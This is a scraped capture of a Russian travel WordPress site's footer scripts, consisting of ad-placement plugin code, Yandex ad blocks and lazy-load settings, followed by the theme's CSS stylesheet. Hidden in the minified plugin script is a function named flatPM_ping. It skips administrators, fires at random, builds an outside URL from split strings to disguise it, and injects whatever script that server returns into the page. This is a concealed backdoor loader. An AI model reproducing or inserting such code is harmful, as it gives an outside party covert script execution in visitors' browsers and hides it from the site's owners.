Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"15842","html":[{"fst":"<!-- Yandex.RTB R-A-246962-3 -->\n<div id=\"yandex_rtb_R-A-246962-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-3\",\n                renderTo: \"yandex_rtb_R-A-246962-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_2","search_all":"true"}},"ID":"15843","html":[{"fst":"<!-- Yandex.RTB R-A-246962-2 -->\n<div id=\"yandex_rtb_R-A-246962-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-2\",\n                renderTo: \"yandex_rtb_R-A-246962-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_3","search_all":"true"}},"ID":"15844","html":[{"fst":"<script charset=\"utf-8\" src=\"\/\/www.travelpayouts.com\/widgets\/a973e797f73dc6291e794a55c913149c.js?v=1848\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15845","html":[{"fst":"<script type=\"text\/javascript\">(function() {\n  if (window.pluso)if (typeof window.pluso.start == \"function\") return;\n  if (window.ifpluso==undefined) { window.ifpluso = 1;\n    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';\n    s.type = 'text\/javascript'; s.charset='UTF-8'; s.async = true;\n    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + ':\/\/share.pluso.ru\/pluso-like.js';\n    var h=d[g]('body')[0];\n    h.appendChild(s);\n  }})();<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15846","html":[{"fst":"<!-- Yandex.RTB R-A-246962-6 -->\n<div id=\"yandex_rtb_R-A-246962-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-6\",\n                renderTo: \"yandex_rtb_R-A-246962-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			var doc = $(document),
				eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
				unbinded = false;

			
			if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
				return;
			}

			var timer;
			
			$(window).load( function(){
				if( unbinded ){
					return;
				}
				timer = setTimeout( function(){
					doc.unbind(eventLoad);
					flatPM_start();
				}, 800 )
			} );

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				flatPM_start();
			});
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://po-krymu.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://po-krymu.ru/wp-content/themes/secret-garden3/style-dev.css?ver=4.2.5
body_size: 14927
content:
/*
Theme Name: Secret Garden 3
Theme URI: https://goodwinpress.ru/
Author: GoodwinPress
Author URI: http://www.goodwinpress.ru
Description:  Новый шаблон от Гудвина из серии Secret Garden. Современная, легкая, универсальная и стильная тема с адаптивным дизайном. Статичная главная, "липкое" меню, "липкий" сайдбар, кнопка "заказать звонок", слайдер, отзывы, аккордеон для faq. Модальное окно, всплывающее при первом посещении сайта. Новая консоль, в которой можно включать и перемещать компоненты статичной главной, возможность поменять цвет основных элементов без копания в коде.
Version: 1.1
*/

/*

* Таблица стилей содержит:
*
*
* 01. Сбрасываем стили
* 02. Элементы WP
* 03. Фон, шрифт
* 04. Шапка и лого
* 05. Основное меню
* 06. Мобильное меню
* 07. Колонки сайта
* 08. Модальное окно 1
* 09. Слайдеры
* 10. Блок с фоном, текстом и кнопками (статичная главная)
* 11. Четыре блока с текстом и картинками (статичная главная)
* 12. Блок с видео и текстом на темном фоне (статичная главная)
* 13. Аккордеон (статичная главная)
* 14. Поиск
* 15. Разбить текст на две колонки
* 16. Модальное окно 2
* 17. Контактная форма (статичная главная)
* 18. Подвал и виджеты подвала
* 19. Кнопки сайта
* 20. Заголовки сайта
* 21. Контейнеры и элементы записей и страниц
* 22. Избранные записи с эффектом (статичная главная)
* 23. Виджеты сайдбара
* 24. Списки
* 25. Внутренняя навигация по записям с эффектом
* 26. Постраничная навигация (список страниц)
* 27.  Кредитсы
* 28. Изображения сайта
* 29.  Миниатюры блога
* 30.  Комментарии
* 31. Кнопка вверх
* 32. Рубрики 404 страницы
* 33. Информация о записи
* 34. Социалка
*
*/

 /*  01 Сбрасываем стили   */

@import url("css/reset.css");

 /*  02 Элементы WP */

html{font-size:100%; -webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; overflow-x:hidden}
dl{margin:0 0 24px}
dt{font-weight:bold}
dd{margin-bottom:18px}
strong, b{font-weight:bold}
em, i{font-style:italic; margin-right:6px}
big{font-size:131.25%}
ins{background:#ffc; text-decoration:none}
blockquote{padding:30px 40px;margin:20px 0 25px 0;font-weight:400;display:block;background: #f9f9f9;box-shadow:0 0 1px #bbb;font-size:16px;}
pre{background:#f7f7f7; color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
abbr, acronym{border-bottom:1px dotted #666; cursor:help}
sup, sub{height:0; line-height:1; position:relative; vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
input, textarea{color:#888; font-size:16px; border:1px solid #fff; background:#f4f4f4; vertical-align:middle}
pre{border:1px solid rgba(0,0,0,0.1); margin-bottom:24px; max-width:100%; overflow:auto; padding:12px; white-space:pre; white-space:pre-wrap; word-wrap:break-word}
ol li{margin:0; padding:0 0 10px}
ol{list-style:decimal; margin:15px 0 18px 20px}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
ul ul, ol ol, ul ol, ol ul{margin-bottom:0}
table{width:100%; margin:20px 0 40px}
table th{color:#777; text-align:left; padding:15px 14px; font-size:16px; font-weight:bold; border:1px solid #eaeaea}
table td{padding:13px 14px; border:1px solid #eaeaea; vertical-align:top}
table tr:nth-of-type(even){background:#fff}
table tr:nth-of-type(odd){background:#fafafa}
.home-clear{width:100%; height:50px; clear:both; display:block; margin:0 auto}
a{text-decoration:underline}
a:hover{text-decoration:underline; cursor:pointer}
.clearfix {}
.clearfix:before, .clearfix:after{content: ''; display: table;}
.clearfix:after{clear:both;}

 /*  03 Фон, шрифт   */
 body{ font-family: 'Open Sans',Arial,sans-serif; font-weight:300; font-size:16px; line-height:24px; font-weight:normal; color:#545454;  word-wrap:break-word; background: #fff; position: relative}

/*  04 Шапка, лого, липкое меню   */
.header-logo{width:100%; margin:0 auto; position:fixed; z-index:300; background-color: rgba(32,33,37,0.65); }
.header-logo.header-logo-transparent {background-color: transparent;}
.header-logo-inner{width:98%;  margin:0 auto;  position:relative}
.site-title{float:left; width:155px;}
.site-title a {display: block;}
.site-title img {display: block;margin: 10px 0;}
.top-nav{float:left; margin-left: 70px; /* width:calc(100% - 230px) */}
.logo-text{text-align:left; display:block; font-size:22px; line-height:24px;  margin:32px 0 30px 0;  font-weight:700; text-transform:uppercase; letter-spacing:0.5px}
.archive-desc{/* margin-bottom:40px; *//* color:#acacac */}
.archive-desc > ul {margin-bottom:15px;}
.search-box {float: right; margin: 0;}
.search-box i {float: left; margin: 0 10px 0 0; font-size: 20px; color: #fff; line-height: 60px;}
.search-box input[type=text] {
	float: left;
	border: none;
	border-bottom: 1px solid #fff;
	background-color: transparent;
	font-family: 'Open Sans', Arial, sans-serif;
	font-size: 14px;
	padding: 5px 0;
	margin: 15px 0;
	outline: none;
	color: #fff;
}
.search-box input[type=text]::placeholder {
	color: #fff;
	font-weight: 300;
}

 /*  05 Главное меню  */
.menunav{position:relative; z-index:1001;}
.menunav ul{list-style-type:none;}
.menunav a{text-decoration: none;}
.top-menu > li {display: block; float: left; position: relative;}
.top-menu > li > a {display: block; font-size: 14px; font-weight: 600; color: #fff; padding: 18px 15px;}
/* .top-menu > li > a:link, .top-menu > li > a:visited {display: block; font-size: 14px; font-weight: 600; color: #fff; padding: 18px 15px;} */
.top-menu > li > a:hover, .top-menu > li > a:active, .top-menu > li.sfHover > a {background-color: rgb(58, 58, 58);}

.top-menu .sub-menu{position: absolute; top:60px; left:50%; margin-left: -120px; display:none; width:240px; background-color: rgba(58, 58, 58, 0.95); padding: 3px 0;}
/* .top-menu .sub-menu:after{content: ''; width:0; height:0; position:absolute; border-left:15px solid transparent; border-right:15px solid transparent; border-bottom: 15px solid #00a4d6; top: -15px; left: 50%; margin-left: -15px;}*/
.top-menu .sub-menu > li { position: relative; }
.top-menu .sub-menu > li.menu-item-has-children > a:after { content: '→'; margin: 0 0 0 3px; }
.top-menu .sub-menu > li > .sub-menu { top: 0; left: calc(100% + 1px); margin: -3px 0 0 0; }
.top-menu .sub-menu > li > a:link, .top-menu .sub-menu > li > a:visited{color: #fff; font-size: 14px; font-weight: 600; display: block; padding: 3px 10px; text-align: center;}
.top-menu .sub-menu > li > a:hover, .top-menu .sub-menu > li > a:active{color: #ef6b00; background-color: rgb(58, 58, 58);}

#home-secundary-menu {
	position: relative;
	z-index: 20;
	text-align: center;
	padding: 10px 0;
}

#home-secundary-menu > ul {
	display: inline-block;
}

#home-secundary-menu > ul > li {
	float: left;
}

#home-secundary-menu > ul > li > a:link,
#home-secundary-menu > ul > li > a:visited {
	display: block;
	font-size: 16px;
	color: #fff;
	font-weight: 600;
	padding: 5px 15px;
	text-decoration: none;
}

#home-secundary-menu > ul > li > a:hover,
#home-secundary-menu > ul > li > a:active {
	color: #ef6b00;
}

#header-secundary-menu {
	text-align: center;
	padding: 10px 0;
}

#header-secundary-menu > ul {
	display: inline-block;
}

#header-secundary-menu > ul > li {
	float: left;
}

#header-secundary-menu > ul > li > a:link,
#header-secundary-menu > ul > li > a:visited {
	display: block;
	font-size: 16px;
	color: #ef6b00;
	font-weight: 600;
	padding: 5px 15px;
	/* text-decoration: none; */
}

#header-secundary-menu > ul > li > a:hover,
#header-secundary-menu > ul > li > a:active {
	color: #0086b7;
}


/*  06 Мобильное меню  */
#mob {
	margin:0 auto;
	text-transform:uppercase;
	display:none; text-align:center;
	padding:18px 0;
	font-size: 12px;
}
#mob a{color:#fff; text-decoration:none}
.mm-list > li{font-size: 14px;}
#mobile-secundary-menu {
	margin: 0 -20px;
    background-color: #0487b8;
	color: #fff;
}





/*  07 Контейнеры и колонки сайта   */
.maincol{width:100%; max-width:1400px;  margin:0 auto;  background:#f9f9f9; position: relative}
 .maincol-inner{padding: 60px 4% 4%;}
 .blog-col{width:67%;   }
 .right-sidebar{width:30%; float:left; position:relative}
 .slider-accord{width:100%; margin:auto;  background:#fff}
.video-text{width:100%; margin:auto;}
.vertical-left, .vertical-right{width:50%; float:left; display:-webkit-flex; display:-ms-flexbox; display:flex; overflow:hidden}
.vertical-left h3 a:link, .vertical-left h3 a:visited {color: #004f77; text-decoration: none}
.vertical-left h3 a:hover, .vertical-left h3 a:active {text-decoration: underline}
.contact-map{width:100%; margin:auto;  background:#fff}

/*  08 Модальное окно, вылезающее при первом посещении   */
#active-popup{  background-color:rgba(0,0,0,.7);   position:absolute;   width:100%;   height:100%;   top:0;  bottom:0;  left:0;   z-index:100}
#popup-container{  width:40%;  margin:0 auto;   margin-top:10%;   position:fixed;   left:30%;   top:0;   display:none;  background:#fff;   z-index:10000;  }
.popcont-top{width:80.1%; float:left;  padding:10%; background:#fff;  text-align:center; }
 .popcont-bottom{width:80.1%; float:left;   padding:10%;  color:#fff; text-align:center; }
 .modal-content{  position:relative;   text-align:center}
#popup-window{position:relative}
 #popup-container a.close{  position:absolute;   float:right;   top:-15px;   right:-7px;   z-index:99}
#popup-container a.close, .pop-wrap a.close{  font-weight:bold;   font-size:16px;   -webkit-border-radius:20px;   -moz-border-radius:20px;   border-radius:20px;   padding:0px 5px 2px 5px;   line-height:1em;   text-align:center;   background:#E74C3C;   border:4px solid #fff;   cursor:pointer;   color:#fff;   box-shadow:-2px 2px 3px #ddd;   text-decoration:none}
.pop-wrap a.close{  position:absolute;   float:right;   top:-50px;   right:-41px;     z-index:200}

/*  09 Слайдеры   */
.rslides{  position:relative;   list-style:none;   overflow:hidden;   width:100%;   padding:0;   margin:0}
.rslides li{  -webkit-backface-visibility:hidden;   position:absolute;   display:none;   width:100%;   left:0;   top:0}
.rslides li:first-child{  position:relative;   display:block;   float:left}
.rslides img{  display:block;   height:auto;   float:left;   width:100%;   border:0}
.rslides_container{  position:relative;   float:left;   width:100%}
.rslides .caption{position:absolute; bottom:0; left:0; width:92%; text-align:center; color:#fff; background:rgba(0,0,0,.4); font-size:26px; line-height:36px; padding:4%; font-weight:700}
.centered-btns_nav{  z-index:3;   position:absolute;   -webkit-tap-highlight-color:rgba(0,0,0,0);   top:50%;   left:0;   opacity:0.7;   text-indent:-9999px;   overflow:hidden;   text-decoration:none;   height:61px;   width:38px;   background:transparent url('img/themes.gif') no-repeat left top;  margin-top:-45px}
.centered-btns_nav:active{ opacity:1.0}
.centered-btns_nav.next{ left:auto;  background-position:right top;  right:0}
.centered-btns_nav:focus,
.transparent-btns_nav:focus,
.large-btns_nav:focus{ outline:none}
.centered-btns_tabs,
.transparent-btns_tabs,
.large-btns_tabs{position:absolute; bottom:55px; left:50%; z-index:100;  text-align:center;  width:90px;  margin-left:-45px }
.centered-btns_tabs li,
.transparent-btns_tabs li,
.large-btns_tabs li{ display:inline;  float:none;  float:left;  margin-right:5px}
.centered-btns_tabs a,
.transparent-btns_tabs a,
.large-btns_tabs a{ text-indent:-9999px;  overflow:hidden;  -webkit-border-radius:7px;  -moz-border-radius:7px;  border-radius:7px;  background:#333;   display:inline-block;   display:block;   width:14px;  height:14px;  margin:0 5px}
.centered-btns_here a,
.transparent-btns_here a,
.large-btns_here a{ background:#fff}
 .rslides img.slider-avatar{width:170px; height:170px;  float:none; border-radius:85px; margin:5px auto 35px; display:block}
.flex-caption{display:block; margin:0 auto;  padding:5% 10% 20% 10%;  width:80%; text-align:center;}
.rslides_container h5{font-size:24px;  text-align:center;   margin:60px 0 0 0}
.sl-name{font-size:18px; text-transform:uppercase; text-align:center; display:block; margin:20px auto; font-weight:700}
.index-slider{margin-bottom:40px; box-shadow:0 0 1px #bbb}

/*  10 Блок с фоном, текстом и кнопками (статичная главная)  */
.top-block{width:100%; margin:auto;  position:relative}
 .mask{position:absolute; z-index:50; top:0; left:0; right:0; bottom:0;  background:rgba(51,51,51,.3);  z-index:10}
.top-text{width:60%; text-align:center;  padding:7% 0 3%;  margin:auto;  position:relative;  z-index:20}
.top-text h1{font-size:38px; color:#fff; margin-bottom:40px; margin-top:0}
.top-text p{color:#fff; margin-bottom:45px; font-size:18px; line-height:26px }

 /*  11 Четыре блока с текстом и картинками (статичная главная)   */
.boxes{width:100%; margin:auto}
.box-25{width:100%;  display:-webkit-flex; display:-ms-flexbox; display:flex; overflow:hidden}

.box-inside {padding:120px 80px}
.box-inside h2 {font-size:22px; margin:10px 0 18px 0; margin-top:0}

.image-block-wrap {position:relative; float:left; width:50%; position:relative; background:#fff; background-position:center center; background-repeat:no-repeat; background-size:cover}
.image-block-wrap .box-inside {position: relative; z-index: 105;}
.image-block-wrap-fading {position:absolute; top:0; left:0; bottom:0; right: 0; background-color: rgba(0, 0, 0, 0.3); transition: background-color 0.2s; z-index: 102;}
.image-block-wrap:hover .image-block-wrap-fading {background-color: rgba(0, 0, 0, 0.5);}
.image-block-wrap h2 {color: #fff; text-align:center;}
.image-block-wrap p {color: #fff; text-align:center;}
.image-block-wrap .block-inside-footer {text-align: center;}
.image-block-wrap .btn {display: inline-block; width: auto;}

.text-block-wrap {position:relative; float:left; width:50%; position:relative;  background:#fff}
.text-block-wrap h2 a:link, .text-block-wrap h2 a:visited {color: #0086b7; text-decoration: none;}
.text-block-wrap h2 a:hover, .text-block-wrap h2 a:active {text-decoration: underline;}
.text-block-wrap p a:link, .text-block-wrap p a:visited {text-decoration:underline;}
.text-block-wrap p a:hover, .text-block-wrap p a:active {text-decoration:none;}
.text-block-wrap a.readmore:link, .text-block-wrap a.readmore:visited {text-decoration:none;}
.text-block-wrap a.readmore:hover, .text-block-wrap a.readmore:active {text-decoration:underline;}

.fa-plus-square{position:absolute; top:46%; left:50%;  margin-top:-30px; margin-left:-30px; color:#fff;  opacity:0}
.photo1:hover .fa-plus-square,  .photo2:hover .fa-plus-square,  .photo3:hover .fa-plus-square,  .photo4:hover .fa-plus-square{opacity:.5;  transition:all .4s linear; -o-transition:all .4s linear; -moz-transition:all .4s linear; -webkit-transition:all .4s linear}

 /*  12 Блок с видео и текстом на темном фоне (статичная главная)   */
.video-inside{padding:50px 80px; }
.video-inside h3{text-align:left; }

/*  13 Аккордеон (статичная главная)   */
 #accordion{width:86%; margin:50px auto 0; position:relative}
.accordion-toggle{cursor:pointer;  padding:17px 40px; border:1px solid #eaeaea; position:relative}
.accordion-content{display:none; padding:10px 20px; margin-bottom:10px}
.accordion-content.default{display:block}
 #accordion h4{margin:20px 0; font-size:15px; color:#fff; text-align:left}
  .accordion-toggle:hover{transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear}

/*  14 Поиск */
#searchform #s{width:55%;  padding:10px 12px; margin:0; color:#333; background:#fff; border:1px solid #dedede;  font-size:14px; font-weight:normal}
 #searchsubmit{ color:#fff; padding:11px 20px;  font-size:13px; cursor:pointer; border:none; text-transform:uppercase; font-weight:normal}
 #searchform-404 #s{width:30%;  padding:10px 12px; margin:0; color:#333; background:#fff; border:1px solid #dedede;  font-size:14px; text-transform:uppercase; font-weight:normal;   }


/*  15 Разбить текст на 2 колонки  */
#column1, #column2{float:left; width:48%; text-align:justify}
#column2{margin-left:4%}

/*  16 Модальное окно - заказать звонок */
.overlay{ background-color:rgba(0,0,0,.7);  bottom:0;  cursor:default;  left:0;  opacity:0;  position:fixed;  right:0;  top:0;  visibility:hidden;  z-index:200; -webkit-transition:opacity .5s; -moz-transition:opacity .5s; -ms-transition:opacity .5s; -o-transition:opacity .5s; transition:opacity .5s}
.popup{border-radius:10px; background-color:#fff; display:inline-block; left:50%; opacity:0; padding:35px; width:300px; height:300px; position:fixed; text-align:center; top:50%; visibility:hidden; z-index:300; -webkit-transform:translate(-50%,-50%); -moz-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -o-transform:translate(-50%,-50%); transform:translate(-50%,-50%); -webkit-transition:opacity .5s,top .5s; -moz-transition:opacity .5s,top .5s; -ms-transition:opacity .5s,top .5s; -o-transition:opacity .5s,top .5s; transition:opacity .5s,top .5s}
.popup .wpcf7 p{color:#333}
.popup .wpcf7 input[type="text"], .popup .wpcf7 input[type="email"],  .popup .wpcf7 input[type="tel"]{width:90%; padding:3% 2%; margin-bottom:20px; color:#333; box-shadow:0 0 1px #333; background:#fff; margin-bottom:10px}
.popup-text{margin:5px auto 25px}
.pop-wrap{position:relative}

/*  17 Контактная форма (статичная главная)  */
.home-contact{ width:80%; margin:0 auto;  padding:3% 10%}
.home-contact h5{text-align:center;   font-size:24px}
.contactform{width:100%; position:relative}
 .contact-text{ font-size:14px; line-height:22px; text-align:center; margin-top:20px}
.wpcf7 p{margin-bottom:5px; text-transform:uppercase; font-weight:700; font-size:12px}
.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"]{width:96%; padding:1%; margin-bottom:20px; color:#333; box-shadow:0 0 1px #555; background:#f9f9f9}
.your-message textarea{width:96%; padding:1%; box-shadow:0 0 1px #555; height:140px; background:#f9f9f9; color:#333}
